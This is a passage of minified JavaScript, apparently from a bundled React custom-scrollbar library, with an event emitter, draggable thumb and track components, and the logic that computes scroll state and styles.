r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];return!!("object"===v(this._handlers[e])&&Array.isArray(this._handlers[e]))&&(t._callEventHandlers(this,this._handlers[e],r),!0)},t.prototype.on=function(e,r){return t._addHandler(this,e,r),this},t.prototype.prependOn=function(e,r){return t._addHandler(this,e,r,!0),this},t.prototype.once=function(e,r){if(!S(r))throw TypeError("Expected event handler to be a function, got ".concat(v(r)));return t._addHandler(this,e,this._wrapOnceHandler(e,r)),this},t.prototype.prependOnce=function(e,r){if(!S(r))throw TypeError("Expected event handler to be a function, got ".concat(v(r)));return t._addHandler(this,e,this._wrapOnceHandler(e,r),!0),this},t.prototype.off=function(e,r){return t._removeHandler(this,e,r),this},t.prototype.removeAllHandlers=function(){var e,r,n=this._handlers;this._handlers=Object.create(null);var i=n.removeHandler;for(r in delete n.removeHandler,n)for(e=n[r].length-1;e>=0;e--)t._callEventHandlers(this,i,[r,n[r][e].handler||n[r][e]]);return this},t.prototype._wrapOnceHandler=function(e,r){var n={fired:!1,handler:r,wrappedHandler:void 0,emitter:this,event:e},i=t._onceWrapper.bind(n);return n.wrappedHandler=i,i.handler=r,i.event=e,i},t._addHandler=function(t,e,r,n){if(void 0===n&&(n=!1),!S(r))throw TypeError("Expected event handler to be a function, got ".concat(v(r)));return t._handlers[e]=t._handlers[e]||[],t.emit("addHandler",e,r),n?t._handlers[e].unshift(r):t._handlers[e].push(r),t},t._onceWrapper=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this.fired||(this.fired=!0,this.emitter.off(this.event,this.wrappedHandler),Reflect.apply(this.handler,this.emitter,t))},t._removeHandler=function(t,e,r){if(!S(r))throw TypeError("Expected event handler to be a function, got ".concat(v(r)));if(b(t._handlers[e])||!t._handlers[e].length)return t;var n=-1;if(1===t._handlers[e].length)(t._handlers[e][0]===r||t._handlers[e][0].handler===r)&&(n=0,r=t._handlers[e][0].handler||t._handlers[e][0]);else for(n=t._handlers[e].length-1;n>=0;n--)if(t._handlers[e][n]===r||t._handlers[e][n].handler===r){r=t._handlers[e][n].handler||t._handlers[e][n];break}return -1===n||(0===n?t._handlers[e].shift():t._handlers[e].splice(n,1),t.emit("removeHandler",e,r)),t},t}(),P=new(function(){function t(){var t=this;this.targets=[],this.animationFrameID=0,this._isActive=!1,this.start=function(){return!t._isActive&&t.targets.length&&(t._isActive=!0,t.animationFrameID&&cancelAnimationFrame(t.animationFrameID),t.animationFrameID=requestAnimationFrame(t.rafCallback)),t},this.stop=function(){return t._isActive&&(t._isActive=!1,t.animationFrameID&&cancelAnimationFrame(t.animationFrameID),t.animationFrameID=0),t},this.addTarget=function(e,r){return void 0===r&&(r=!1),t.targets.includes(e)||(t.targets.push(e),1!==t.targets.length||r||t.start()),t},this.removeTarget=function(e){var r=t.targets.indexOf(e);return -1!==r&&(t.targets.splice(r,1),0===t.targets.length&&t.stop()),t},this.rafCallback=function(){if(!t._isActive)return 0;for(var e=0;e<t.targets.length;e++)t.targets[e]._unmounted||t.targets[e].update();return t.animationFrameID=requestAnimationFrame(t.rafCallback),t.animationFrameID}}return Object.defineProperty(t.prototype,"isActive",{get:function(){return this._isActive},enumerable:!1,configurable:!0}),t}());(n=o||(o={})).X="x",n.Y="y",(i=a||(a={})).JUMP="jump",i.STEP="step";var L=function(t){function e(){var r=null!==t&&t.apply(this,arguments)||this;return r.element=null,r.initialOffsetX=0,r.initialOffsetY=0,r.elementRefHack=l.createRef(),r.lastDragData={x:0,y:0,deltaX:0,deltaY:0,lastX:0,lastY:0},r.handleOnDragStart=function(t,n){if(!r.element){r.handleOnDragStop(t,n);return}_&&(r.prevUserSelect=document.body.style.userSelect,document.body.style.userSelect="none",r.prevOnSelectStart=document.onselectstart,document.addEventListener("selectstart",e.selectStartReplacer)),r.props.onDragStart&&r.props.onDragStart(r.lastDragData={x:n.x-r.initialOffsetX,y:n.y-r.initialOffsetY,lastX:n.lastX-r.initialOffsetX,lastY:n.lastY-r.initialOffsetY,deltaX:n.deltaX,deltaY:n.deltaY}),r.element.classList.add("dragging")},r.handleOnDrag=function(t,e){if(!r.element){r.handleOnDragStop(t,e);return}r.props.onDrag&&r.props.onDrag(r.lastDragData={x:e.x-r.initialOffsetX,y:e.y-r.initialOffsetY,lastX:e.lastX-r.initialOffsetX,lastY:e.lastY-r.initialOffsetY,deltaX:e.deltaX,deltaY:e.deltaY})},r.handleOnDragStop=function(t,e){var n=e?{x:e.x-r.initialOffsetX,y:e.y-r.initialOffsetY,lastX:e.lastX-r.initialOffsetX,lastY:e.lastY-r.initialOffsetY,deltaX:e.deltaX,deltaY:e.deltaY}:r.lastDragData;r.props.onDragEnd&&r.props.onDragEnd(n),r.element&&r.element.classList.remove("dragging"),_&&(document.body.style.userSelect=r.prevUserSelect,r.prevOnSelectStart&&document.addEventListener("selectstart",r.prevOnSelectStart),r.prevOnSelectStart=null),r.initialOffsetX=0,r.initialOffsetY=0,r.lastDragData={x:0,y:0,deltaX:0,deltaY:0,lastX:0,lastY:0}},r.handleOnMouseDown=function(t){if(r.element){if(t.preventDefault(),t.stopPropagation(),b(t.offsetX)){var e=r.element.getBoundingClientRect();r.initialOffsetX=(t.clientX||t.touches[0].clientX)-e.left,r.initialOffsetY=(t.clientY||t.touches[0].clientY)-e.top}else r.initialOffsetX=t.offsetX,r.initialOffsetY=t.offsetY}},r.elementRef=function(t){S(r.props.elementRef)&&r.props.elementRef(t),r.element=t,r.elementRefHack.current=t},r}return d(e,t),e.prototype.componentDidMount=function(){this.element||this.setState(function(){throw Error("<ScrollbarThumb> Element was not created. Possibly you haven't provided HTMLDivElement to renderer's `elementRef` function.")})},e.prototype.componentWillUnmount=function(){this.handleOnDragStop(),this.elementRef(null)},e.prototype.render=function(){var t=this.props;t.elementRef;var e=t.axis;t.onDrag,t.onDragEnd,t.onDragStart;var r=y(t,["elementRef","axis","onDrag","onDragEnd","onDragStart"]);return r.className=c("ScrollbarsCustom-Thumb",e===o.X?"ScrollbarsCustom-ThumbX":"ScrollbarsCustom-ThumbY",r.className),r.renderer&&(r.axis=e),l.createElement(p.DraggableCore,{allowAnyClick:!1,enableUserSelectHack:!1,onMouseDown:this.handleOnMouseDown,onDrag:this.handleOnDrag,onStart:this.handleOnDragStart,onStop:this.handleOnDragStop,nodeRef:this.elementRefHack},C(r,this.elementRef))},e.selectStartReplacer=function(){return!1},e}(l.Component),K=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.element=null,e.elementRef=function(t){S(e.props.elementRef)&&e.props.elementRef(t),e.element=t},e.handleClick=function(t){if(t&&e.element&&0===t.button){if(S(e.props.onClick)&&t.target===e.element){if(b(t.offsetX)){var r=e.element.getBoundingClientRect();e.props.onClick(t,{axis:e.props.axis,offset:e.props.axis===o.X?(t.clientX||t.touches[0].clientX)-r.left:(t.clientY||t.touches[0].clientY)-r.top})}else e.props.onClick(t,{axis:e.props.axis,offset:e.props.axis===o.X?t.offsetX:t.offsetY})}return!0}},e}return d(e,t),e.prototype.componentDidMount=function(){if(!this.element){this.setState(function(){throw Error("Element was not created. Possibly you haven't provided HTMLDivElement to renderer's `elementRef` function.")});return}this.element.addEventListener("click",this.handleClick)},e.prototype.componentWillUnmount=function(){this.element&&(this.element.removeEventListener("click",this.handleClick),this.element=null,this.elementRef(null))},e.prototype.render=function(){var t=this.props;t.elementRef;var e=t.axis;t.onClick;var r=y(t,["elementRef","axis","onClick"]);return r.className=c("ScrollbarsCustom-Track",e===o.X?"ScrollbarsCustom-TrackX":"ScrollbarsCustom-TrackY",r.className),r.renderer&&(r.axis=e),C(r,this.elementRef)},e}(l.Component),z={holder:{position:"relative",width:"100%",height:"100%"},wrapper:{position:"absolute",top:0,left:0,bottom:0,right:0},content:{boxSizing:"border-box"},track:{common:{position:"absolute",overflow:"hidden",borderRadius:4,background:"rgba(0,0,0,.1)",userSelect:"none"},x:{height:10,width:"calc(100% - 20px)",bottom:0,left:10},y:{width:10,height:"calc(100% - 20px)",top:10}},thumb:{common:{cursor:"pointer",borderRadius:4,background:"rgba(0,0,0,.4)"},x:{height:"100%",width:0},y:{width:"100%",height:0}}},B=_?f():1;_&&window.addEventListener("resize",function(){B=f()},{passive:!0});var N=l.createContext({parentScrollbar:null}),F=function(t){function e(e){var r=t.call(this,e)||this;return r.getScrollState=function(t){if(void 0===t&&(t=!1),r.scrollValues&&!t)return g({},r.scrollValues);var e={clientHeight:0,clientWidth:0,contentScrollHeight:0,contentScrollWidth:0,scrollHeight:0,scrollWidth:0,scrollTop:0,scrollLeft:0,scrollYBlocked:!1,scrollXBlocked:!1,scrollYPossible:!1,scrollXPossible:!1,trackYVisible:!1,trackXVisible:!1,zoomLevel:1*B,isRTL:void 0},n=r.props;return e.isRTL=r.state.isRTL,e.scrollYBlocked=n.noScroll||n.noScrollY,e.scrollXBlocked=n.noScroll||n.noScrollX,r.scrollerElement&&(e.clientHeight=r.scrollerElement.clientHeight,e.clientWidth=r.scrollerElement.clientWidth,e.scrollHeight=r.scrollerElement.scrollHeight,e.scrollWidth=r.scrollerElement.scrollWidth,e.scrollTop=r.scrollerElement.scrollTop,e.scrollLeft=r.scrollerElement.scrollLeft,e.scrollYPossible=!e.scrollYBlocked&&e.scrollHeight>e.clientHeight,e.scrollXPossible=!e.scrollXBlocked&&e.scrollWidth>e.clientWidth,e.trackYVisible=e.scrollYPossible||n.permanentTracks||n.permanentTrackY,e.trackXVisible=e.scrollXPossible||n.permanentTracks||n.permanentTrackX),r.contentElement&&(e.contentScrollHeight=r.contentElement.scrollHeight,e.contentScrollWidth=r.contentElement.scrollWidth),e},r.scrollToTop=function(){return r.scrollerElement&&(r.scrollerElement.scrollTop=0),r},r.scrollToLeft=function(){return r.scrollerElement&&(r.scrollerElement.scrollLeft=0),r},r.scrollToBottom=function(){return r.scrollerElement&&(r.scrollerElement.scrollTop=r.scrollerElement.scrollHeight-r.scrollerElement.clientHeight),r},r.scrollToRight=function(){return r.scrollerElement&&(r.scrollerElement.scrollLeft=r.scrollerElement.scrollWidth-r.scrollerElement.clientWidth),r},r.scrollTo=function(t,e){return r.scrollerElement&&(w(t)&&(r.scrollerElement.scrollLeft=t),w(e)&&(r.scrollerElement.scrollTop=e)),r},r.centerAt=function(t,e){return r.scrollerElement&&(w(t)&&(r.scrollerElement.scrollLeft=t-r.scrollerElement.clientWidth/2),w(e)&&(r.scrollerElement.scrollTop=e-r.scrollerElement.clientHeight/2)),r},r.update=function(t){if(void 0===t&&(t=!1),r.scrollerElement){if(b(r.state.isRTL))return r.setState({isRTL:"rtl"===getComputedStyle(r.scrollerElement).direction}),r.getScrollState();var e=r.getScrollState(!0),n=g({},r.scrollValues),i=r.props,o=0;if(t)o=32767;else if(n.clientHeight!==e.clientHeight&&(o|=Math.trunc(1)),n.clientWidth!==e.clientWidth&&(o|=2),n.scrollHeight!==e.scrollHeight&&(o|=4),n.scrollWidth!==e.scrollWidth&&(o|=8),n.scrollTop!==e.scrollTop&&(o|=16),n.scrollLeft!==e.scrollLeft&&(o|=32),n.scrollYBlocked!==e.scrollYBlocked&&(o|=64),n.scrollXBlocked!==e.scrollXBlocked&&(o|=128),n.scrollYPossible!==e.scrollYPossible&&(o|=256),n.scrollXPossible!==e.scrollXPossible&&(o|=512),n.trackYVisible!==e.trackYVisible&&(o|=1024),n.trackXVisible!==e.trackXVisible&&(o|=2048),n.isRTL!==e.isRTL&&(o|=4096),n.contentScrollHeight!==e.contentScrollHeight&&(o|=8192),n.contentScrollWidth!==e.contentScrollWidth&&(o|=16384),n.zoomLevel!==e.zoomLevel&&(o|=32768),0===o)return n;if(i.native||!r.holderElement||(8192&o&&(i.translateContentSizesToHolder||i.translateContentSizeYToHolder)&&(r.holderElement.style.height="".concat(e.contentScrollHeight,"px")),16384&o&&(i.translateContentSizesToHolder||i.translateContentSizeXToHolder)&&(r.holderElement.style.width="".concat(e.contentScrollWidth,"px")),!i.translateContentSizesToHolder&&!i.translateContentSizeYToHolder&&!i.translateContentSizeXToHolder||(e.clientHeight||!e.contentScrollHeight)&&(e.clientWidth||!e.contentScrollWidth))){if(1024&o||2048&o){n.scrollYBlocked=e.scrollYBlocked,n.scrollXBlocked=e.scrollXBlocked,n.scrollYPossible=e.scrollYPossible,n.scrollXPossible=e.scrollXPossible,r.trackYElement&&1024&o&&(r.trackYElement.style.display=e.trackYVisible?"":"none"),r.trackXElement&&2048&o&&(r.trackXElement.style.display=e.trackXVisible?"":"none"),r.scrollValues=n,r.setState({trackYVisible:r.scrollValues.trackYVisible=e.trackYVisible,trackXVisible:r.scrollValues.trackXVisible=e.trackXVisible});return}return(i.native?r.updaterNative:r.updaterCustom)(o,e),r.scrollValues=e,!i.native&&32768&o&&(I(!0),r.forceUpdate()),r.eventEmitter.emit("update",g({},e),n),(16&o||32&o)&&r.eventEmitter.emit("scroll",g({},e),n),r.scrollValues}}},r.updaterNative=function(){return!0},r.updaterCustom=function(t,e){var n=r.props;if(r.trackYElement&&r.thumbYElement&&(t&Math.trunc(1)||4&t||16&t||64&t||256&t)){if(e.scrollYPossible){var i=E(r.trackYElement),o=D(e.scrollHeight,e.clientHeight,i,n.minimalThumbYSize||n.minimalThumbSize,n.maximalThumbYSize||n.maximalThumbSize),a=T(e.scrollHeight,e.clientHeight,i,o,e.scrollTop);r.thumbYElement.style.transform="translateY(".concat(a,"px)"),r.thumbYElement.style.height="".concat(o,"px"),r.thumbYElement.style.display=""}else r.thumbYElement.style.transform="",r.thumbYElement.style.height="0px",r.thumbYElement.style.display="none"}if(r.trackXElement&&r.thumbXElement&&(2&t||8&t||32&t||128&t||512&t||4096&t)){if(e.scrollXPossible){var i=k(r.trackXElement),o=D(e.scrollWidth,e.clientWidth,i,n.minimalThumbXSize||n.minimalThumbSize,n.maximalThumbXSize||n.maximalThumbSize),a=T(e.scrollWidth,e.clientWidth,i,o,e.scrollLeft);r.state.isRTL&&A()&&(a+=i-o),r.thumbXElement.style.transform="translateX(".concat(a,"px)"),r.thumbXElement.style.width="".concat(o,"px"),r.thumbXElement.style.display=""}else r.thumbXElement.style.transform="",r.thumbXElement.style.width="0px",r.thumbXElement.style.display="none"}return!0},r.elementRefHolder=function(t){r.holderElement=t,S(r.props.elementRef)&&r.props.elementRef(t)},r.elementRefWrapper=function(t){r.wrapperElement=t,S(r.props.wrapperProps.elementRef)&&r.props.wrapperProps.elementRef(t)},r.elementRefScroller=function(t){r.scrollerElement=t,S(r.props.scrollerProps.elementRef)&&r.props.scrollerProps.elementRef(t)},r.elementRefContent=function(t){r.contentElement=t,S(r.props.contentProps.elementRef)&&r.props.contentProps.elementRef(t)},r.elementRefTrackX=function(t){r.trackXElement=t,S(r.props.trackXProps.elementRef)&&r.props.trackXProps.elementRef(t)},r.elementRefTrackY=function(t){r.trackYElement=t,S(r.props.trackYProps.elementRef)&&r.props.trackYProps.elementRef(t)},r.elementRefThumbX=function(t){r.thumbXElement=t,S(r.props.thumbXProps.elementRef)&&r.props.thumbXProps.elementRef(t)},r.elementRefThumbY=function(t){r.thumbYElement=t,S(r.props.thumbYProps.elementRef)&&r.props.thumbYProps.elementRef(t)},r.handleTrackXClick=function(t,e){if(r.props.trackXProps.onClick&&r.props.trackXProps.onClick(t,e),r.scrollerElement&&r.trackXElement&&r.thumbXElement&&r.scrollValues&&r.scrollValues.scrollXPossible){r._scrollDetection();var n=r.thumbXElement.clientWidth,i=k(r.trackXElement),o=(r.scrollValues.isRTL&&A()?e.offset+n/2-i:e.offset-n/2)-(Number.parseFloat(getComputedStyle(r.trackXElement).paddingLeft)||0),s=M(r.scrollValues.scrollWidth,r.scrollValues.clientWidth,i,n,o);r.props.trackClickBehavior===a.STEP&&(s=(r.scrollValues.isRTL?r.scrollValues.scrollLeft>s:r.scrollValues.scrollLeft<s)?r.scrollValues.scrollLeft+r.scrollValues.clientWidth:r.scrollValues.scrollLeft-r.scrollValues.clientWidth),r.scrollerElement.scrollLeft=s}},r.handleTrackYClick=function(t,e){if(r.props.trackYProps.onClick&&r.props.trackYProps.onClick(t,e),r.scrollerElement&&r.trackYElement&&r.thumbYElement&&r.scrollValues&&r.scrollValues.scrollYPossible){r._scrollDetection();var n=r.thumbYElement.clientHeight,i=M(r.scrollValues.scrollHeight,r.scrollValues.clientHeight,E(r.trackYElement),n,e.offset-n/2)-(Number.parseFloat(getComputedStyle(r.trackYElement).paddingTop)||0);r.props.trackClickBehavior===a.JUMP?r.scrollerElement.scrollTop=i:r.scrollerElement.scrollTop=r.scrollValues.scrollTop<i?r.scrollValues.scrollTop+r.scrollValues.clientHeight:r.scrollValues.scrollTop-r.scrollValues.clientHeight}},r.handleTrackYMouseWheel=function(t){var e=r.props;e.trackYProps&&e.trackYProps.onWheel&&e.trackYProps.onWheel(t),!e.disableTracksMousewheelScrolling&&!e.disableTrackYMousewheelScrolling&&(r._scrollDetection(),r.scrollerElement&&!r.scrollValues.scrollYBlocked&&(r.scrollTop+=t.deltaY))},r.handleTrackXMouseWheel=function(t){var e=r.props;e.trackXProps&&e.trackXProps.onWheel&&e.trackXProps.onWheel(t),!e.disableTracksMousewheelScrolling&&!e.disableTrackXMousewheelScrolling&&(r._scrollDetection(),r.scrollerElement&&!r.scrollValues.scrollXBlocked&&(r.scrollLeft+=t.deltaX))},r.handleThumbXDrag=function(t){if(r.trackXElement&&r.thumbXElement&&r.scrollerElement&&r.scrollValues&&r.scrollValues.scrollXPossible){r._scrollDetection();var e,n=r.trackXElement.getBoundingClientRect(),i=getComputedStyle(r.trackXElement),o=Number.parseFloat(i.paddingLeft)||0,a=Number.parseFloat(i.paddingRight)||0,s=n.width-o-a,u=r.thumbXElement.clientWidth,c=r.scrollValues.isRTL&&A()?t.x+u-s+o:t.lastX-o;r.scrollerElement.scrollLeft=M(r.scrollValues.scrollWidth,r.scrollValues.clientWidth,s,u,c),(null===(e=r.props.thumbXProps)||void 0===e?void 0:e.onDrag)&&r.props.thumbXProps.onDrag(t)}},r.handleThumbXDragEnd=function(t){var e;r.handleThumbXDrag(t),(null===(e=r.props.thumbXProps)||void 0===e?void 0:e.onDragEnd)&&r.props.thumbXProps.onDragEnd(t)},r.handleThumbYDrag=function(t){if(r.scrollerElement&&r.trackYElement&&r.thumbYElement&&r.scrollValues&&r.scrollValues.scrollYPossible){r._scrollDetection();var e,n=r.trackYElement.getBoundingClientRect(),i=getComputedStyle(r.trackYElement),o=Number.parseFloat(i.paddingTop)||0,a=Number.parseFloat(i.paddingBottom)||0,s=n.height-o-a,u=r.thumbYElement.clientHeight,c=t.y-o;r.scrollerElement.scrollTop=M(r.scrollValues.scrollHeight,r.scrollValues.clientHeight,s,u,c),(null===(e=r.props.thumbYProps)||void 0===e?void 0:e.onDrag)&&r.props.thumbYProps.onDrag(t)}},r.handleThumbYDragEnd=function(t){var e;r.handleThumbYDrag(t),(null===(e=r.props.thumbYProps)||void 0===e?void 0:e.onDragEnd)&&r.props.thumbYProps.onDragEnd(t)},r.handleScrollerScroll=function(){r._scrollDetection()},r._scrollDetection=function(){r._scrollDetectionTO?_&&window.clearTimeout(r._scrollDetectionTO):r.eventEmitter.emit("scrollStart",r.getScrollState()),r._scrollDetectionTO=_?window.setTimeout(r._scrollDetectionCallback,r.props.scrollDetectionThreshold||0):null},r._scrollDetectionCallback=function(){r._scrollDetectionTO=null,r.eventEmitter.emit("scrollStop",r.getScrollState())},r.state={trackXVisible:!1,trackYVisible:!1,isRTL:e.rtl},r.scrollValues=r.getScrollState(!0),r.eventEmitter=new R(15),e.onUpdate&&r.eventEmitter.on("update",e.onUpdate),e.onScroll&&r.eventEmitter.on("scroll",e.onScroll),e.onScrollStart&&r.eventEmitter.on("scrollStart",e.onScrollStart),e.onScrollStop&&r.eventEmitter.on("scrollStop",e.onScrollStop),r.id=O(),r}return d(e,t),Object.defineProperty(e.prototype,"scrollTop",{get:function(){return this.scrollerElement?this.scrollerElement.scrollTop:0},set:function(t){this.scrollerElement&&(this.scrollerElement.scrollTop=t,this.update())},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"scrollLeft",{get:function(){return this.scrollerElement?this.scrollerElement.scrollLeft:0},set:function(t){this.scrollerElement&&(this.scrollerElement.scrollLeft=t)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"scrollHeight",{get:function(){return this.scrollerElement?this.scrollerElement.scrollHeight:0},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"scrollWidth",{get:function(){return this.scrollerElement?this.scrollerElement.scrollWidth:0},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"clientHeight",{get:function(){return this.scrollerElement?this.scrollerElement.clientHeight:0},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"clientWidth",{get:function(){return this.scrollerElement?this.scrollerElement.clientWidth:0},enumerable:!1,configurable:!0}),e.calculateStyles=function(t,e,r,n){var i,o,a,s,u=!t.noDefaultStyles;return{holder:g(g(g({},u&&z.holder),{position:"relative"}),t.style),wrapper:g(g(g({},u&&g(g(g({},z.wrapper),!t.disableTracksWidthCompensation&&!t.disableTrackYWidthCompensation&&((i={})[e.isRTL?"left":"right"]=e.trackYVisible?10:0,i)),!t.disableTracksWidthCompensation&&!t.disableTrackXWidthCompensation&&{bottom:e.trackXVisible?10:0})),t.wrapperProps.style),{position:"absolute",overflow:"hidden"}),content:g(g(g(g(g({},u&&z.content),t.translateContentSizesToHolder||t.translateContentSizeYToHolder||t.translateContentSizeXToHolder?{display:"table-cell"}:{padding:.05}),u&&!(t.translateContentSizesToHolder||t.translateContentSizeYToHolder)&&{minHeight:"100%"}),u&&!(t.translateContentSizesToHolder||t.translateContentSizeXToHolder)&&{minWidth:"100%"}),t.contentProps.style),scroller:g(g(g(g(((o={position:"absolute",top:0,left:0,bottom:0,right:0,paddingBottom:!n&&r.scrollXPossible?t.fallbackScrollbarWidth:void 0})[e.isRTL?"paddingLeft":"paddingRight"]=!n&&r.scrollYPossible?t.fallbackScrollbarWidth:void 0,o),t.scrollerProps.style),!b(t.rtl)&&{direction:t.rtl?"rtl":"ltr"}),t.momentum&&{WebkitOverflowScrolling:"touch"}),((a={overflowY:r.scrollYPossible?"scroll":"hidden",overflowX:r.scrollXPossible?"scroll":"hidden",marginBottom:r.scrollXPossible?-(n||t.fallbackScrollbarWidth)-Number(1!==r.zoomLevel):void 0})[e.isRTL?"marginLeft":"marginRight"]=r.scrollYPossible?-(n||t.fallbackScrollbarWidth)-Number(1!==r.zoomLevel):void 0,a)),trackX:g(g(g(g({},u&&z.track.common),u&&z.track.x),t.trackXProps.style),!e.trackXVisible&&{display:"none"}),trackY:g(g(g(g(g({},u&&z.track.common),u&&z.track.y),u&&((s={})[e.isRTL?"left":"right"]=0,s)),t.trackYProps.style),!e.trackYVisible&&{display:"none"}),thumbX:g(g(g({},u&&z.thumb.common),u&&z.thumb.x),t.thumbXProps.style),thumbY:g(g(g({},u&&z.thumb.common),u&&z.thumb.y),t.thumbYProps.style)}},e.prototype.componentDidMount=function(){if(!this.scrollerElement){this.setState(function(){throw Error("scroller element was not created. Possibly you haven't provided HTMLDivElement to renderer's `elementRef` function.")});return}if(!this.contentElement){this.setState(function(){throw Error("content element was not created. Possibly you haven't provided HTMLDivElement to renderer's `elementRef` function.")});return}var t=this.props;if(!t.native&&!t.mobileNative){if(!this.holderElement){this.setState(function(){throw Error("holder element was not created. Possibly you haven't provided HTMLDivElement to renderer's `elementRef` function.")});return}if(!this.wrapperElement){this.setState(function(){throw Error("wrapper element was not created. Possibly you haven't provided HTMLDivElement to renderer's `elementRef` function.")});return}}P.addTarget(this),b(t.scrollTop)||(this.scrollerElement.scrollTop=t.scrollTop),b(t.scrollLeft)||(this.scrollerElement.scrollLeft=t.scrollLeft),this.update(!0)},e.prototype.componentWillUnmount=function(){P.removeTarget(this)},e.prototype.componentDidUpdate=function(t,e){if(this.scrollerElement){var r=this.props;r.rtl!==t.rtl&&r.rtl!==this.state.isRTL&&this.setState({isRTL:r.rtl}),this.state.isRTL!==e.isRTL&&this.update(),b(r.scrollTop)||r.scrollTop===this.scrollerElement.scrollTop||(this.scrollerElement.scrollTop=r.scrollTop),b(r.scrollLeft)||r.scrollLeft===this.scrollerElement.scrollLeft||(this.scrollerElement.scrollLeft=r.scrollLeft),t.onUpdate!==r.onUpdate&&(t.onUpdate&&this.eventEmitter.off("update",t.onUpdate),r.onUpdate&&this.eventEmitter.on("update",r.onUpdate)),t.onScroll!==r.onScroll&&(t.onScroll&&this.eventEmitter.off("scroll",t.onScroll),r.onScroll&&this.eventEmitter.on("scroll",r.onScroll)),t.onScrollStart!==r.onScrollStart&&(t.onScrollStart&&this.eventEmitter.off("scrollStart",t.onScrollStart),r.onScrollStart&&this.eventEmitter.on("scrollStart",r.onScrollStart)),t.onScrollStop!==r.onScrollStop&&(t.onScrollStop&&this.eventEmitter.off("scrollStop",t.onScrollStop),r.onScrollStop&&this.eventEmitter.on("scrollStop",r.onScrollStop))}},e.prototype.render=function(){var t=this.props,r=t.createContext,n=t.rtl,i=t.native,a=t.mobileNative,s=t.momentum;t.noDefaultStyles;var u=t.disableTracksMousewheelScrolling,f=t.disableTrackXMousewheelScrolling,p=t.disableTrackYMousewheelScrolling;t.disableTracksWidthCompensation,t.disableTrackXWidthCompensation,t.disableTrackYWidthCompensation;var h=t.noScrollX,d=t.noScrollY,v=t.noScroll,m=t.permanentTrackX,_=t.permanentTrackY,S=t.permanentTracks,w=t.removeTracksWhenNotUsed,x=t.removeTrackYWhenNotUsed,E=t.removeTrackXWhenNotUsed;t.minimalThumbSize,t.maximalThumbSize,t.minimalThumbXSize,t.maximalThumbXSize,t.minimalThumbYSize,t.maximalThumbYSize,t.fallbackScrollbarWidth,t.scrollTop,t.scrollLeft,t.trackClickBehavior,t.scrollDetectionThreshold;var k=t.wrapperProps,O=t.scrollerProps,D=t.contentProps,T=t.trackXProps,M=t.trackYProps,A=t.thumbXProps,R=t.thumbYProps,P=t.scrollbarWidth;t.elementRef,t.onUpdate,t.onScroll,t.onScrollStart,t.onScrollStop,t.translateContentSizesToHolder,t.translateContentSizeYToHolder,t.translateContentSizeXToHolder;var z=t.children,B=y(t,["createContext","rtl","native","mobileNative","momentum","noDefaultStyles","disableTracksMousewheelScrolling","disableTrackXMousewheelScrolling","disableTrackYMousewheelScrolling","disableTracksWidthCompensation","disableTrackXWidthCompensation","disableTrackYWidthCompensation","noScrollX","noScrollY","noScroll","permanentTrackX","permanentTrackY","permanentTracks","removeTracksWhenNotUsed","removeTrackYWhenNotUsed","removeTrackXWhenNotUsed","minimalThumbSize","maximalThumbSize","minimalThumbXSize","maximalThumbXSize","minimalThumbYSize","maximalThumbYSize","fallbackScrollbarWidth","scrollTop","scrollLeft","trackClickBehavior","scrollDetectionThreshold","wrapperProps","scrollerProps","contentProps","trackXProps","trackYProps","thumbXProps","thumbYProps","scrollbarWidth","elementRef","onUpdate","onScroll","onScrollStart","onScrollStop","translateContentSizesToHolder","translateContentSizeYToHolder","translateContentSizeXToHolder","children"]),F=b(P)?I()||0:P;if(i||!F&&a){this.elementRefHolder(null),this.elementRefWrapper(null),this.elementRefTrackX(null),this.elementRefTrackY(null),this.elementRefThumbX(null),this.elementRefThumbY(null);var j=g(g({},D),{key:"ScrollbarsCustom-Content",className:c("ScrollbarsCustom-Content",D.className),children:z}),U=g(g({},B),{className:c("ScrollbarsCustom native",this.state.trackYVisible&&"trackYVisible",this.state.trackXVisible&&"trackXVisible",this.state.isRTL&&"rtl",B.className),style:g(g(g(g({},B.style),!b(n)&&{direction:n?"rtl":"ltr"}),s&&{WebkitOverflowScrolling:"touch"}),{overflowX:v||h?"hidden":S||m?"scroll":"auto",overflowY:v||d?"hidden":S||_?"scroll":"auto"}),onScroll:this.handleScrollerScroll,children:C(j,this.elementRefContent),renderer:O.renderer,elementRef:O.elementRef});return C(U,this.elementRefScroller)}var H=e.calculateStyles(this.props,this.state,this.scrollValues,F),W=[],V=g(g({},D),{key:"ScrollbarsCustom-Content",className:c("ScrollbarsCustom-Content",D.className),style:H.content,children:r?l.createElement(N.Provider,{value:{parentScrollbar:this}},z):z}),q=g(g({},O),{key:"ScrollbarsCustom-Scroller",className:c("ScrollbarsCustom-Scroller",O.className),style:H.scroller,children:C(V,this.elementRefContent),onScroll:this.handleScrollerScroll}),X=g(g({},k),{key:"ScrollbarsCustom-Wrapper",className:c("ScrollbarsCustom-Wrapper",k.className),style:H.wrapper,children:C(q,this.elementRefScroller)});if(W.push(C(X,this.elementRefWrapper)),!this.state.trackYVisible&&(w||x))this.elementRefTrackY(null),this.elementRefThumbY(null);else{var Y=g(g({},R),{key:"ScrollbarsCustom-ThumbY",style:H.thumbY,elementRef:this.elementRefThumbY,onDrag:this.handleThumbYDrag,onDragEnd:this.handleThumbYDragEnd,axis:o.Y}),G=g(g(g(g({},M),{key:"ScrollbarsCustom-TrackY",style:H.trackY,elementRef:this.elementRefTrackY,onClick:this.handleTrackYClick}),(u||p)&&{onWheel:this.handleTrackYMouseWheel}),{axis:o.Y});G.children=l.createElement(L,g({},Y)),W.push(l.createElement(K,g({},G)))}if(!this.state.trackXVisible&&(w||E))this.elementRefTrackX(null),this.elementRefThumbX(null);else{var J=g(g({},A),{key:"ScrollbarsCustom-ThumbX",style:H.thumbX,elementRef:this.elementRefThumbX,onDrag:this.handleThumbXDrag,onDragEnd:this.handleThumbXDragEnd,axis:o.X}),Z=g(g(g(g({},T),{key:"ScrollbarsCustom-TrackX",style:H.trackX,elementRef:this.elementRefTrackX,onClick:this.handleTrackXClick}),(u||f)&&{onWheel:this.handleTrackXMouseWheel}),{axis:o.X});Z.children=l.createElement(L,g({},J)),W.push(l.createElement(K,g({},Z)))}return 